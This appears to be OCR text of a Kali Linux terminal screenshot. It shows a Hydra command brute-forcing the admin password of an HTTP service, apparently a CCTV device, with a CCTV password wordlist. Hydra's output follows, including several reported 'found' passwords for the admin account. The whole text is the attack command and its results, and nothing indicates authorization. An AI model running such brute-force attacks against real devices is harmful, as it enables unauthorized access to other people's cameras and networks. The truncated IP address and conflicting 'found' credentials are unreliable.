 root@DeepHack: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-04 20:34:10
root@DeepHack:~# hydra -s 80 -l admin -P /root/Desktop/wl/cctvpass.txt -e ns -t 16 04.151.110 http
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-01-04 20:34:34
[WARNING] The service http has been replaced with http-head and http-get, using by default GET method. Same for https.
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] 16 tasks, 1 server, 645 login tries (l:1/p:645), ~40 tries per task
[DATA] attacking service http-get on port 80
[WARNING] Unusual return code: 5 for admin:RIP000
[WARNING] Unusual return code: 5 for admin:tech
[WARNING] Unusual return code: 5 for admin:synnet
[WARNING] Unusual return code: 5 for admin:monitor
[WARNING] Unusual return code: 5 for admin:recovery
[WARNING] Unusual return code: 5 for admin:recovery
[WARNING] Unusual return code: 5 for admin:synnet
[WARNING] Unusual return code: 5 for admin:synnet
[WARNING] Unusual return code: 5 for admin:tech
[WARNING] Unusual return code: 5 for admin:manager
[WARNING] Unusual return code: 5 for admin:1234admin
[WARNING] Unusual return code: 5 for admin:security
[WARNING] Unusual return code: 5 for admin:password
[WARNING] Unusual return code: 5 for admin:tech
[WARNING] Unusual return code: 5 for admin:synnet
[WARNING] Unusual return code: 5 for admin:tech
KALI LINUX
The quieter you become, the more you are able to hear.
[80][www] host: 04.151.110 login: admin password: PASSWORD
[80][www] host: 04.151.110 login: admin password: tech
[80][www] host: 04.151.110 login: admin password: admin
[80][www] host: 04.151.110 login: admin password:
[WARNING] Unusual return code: 5 for admin:secure
[WARNING] Unusual return code: 5 for admin:password
[80][www] host: 04.151.110 login: admin password: tech
[80][www] host: 04.151.110 login: admin password: ILMI
[80][www] host: 04.151.110 login: admin password: PASSWORD
[80][www] host: 04.151.110 login: admin password: ANYCOM
[80][www] host: 04.151.110 login: admin password: adminttd